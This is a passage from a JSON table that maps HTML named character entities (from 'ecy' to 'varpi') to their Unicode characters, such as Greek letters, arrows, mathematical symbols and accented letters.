,"ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","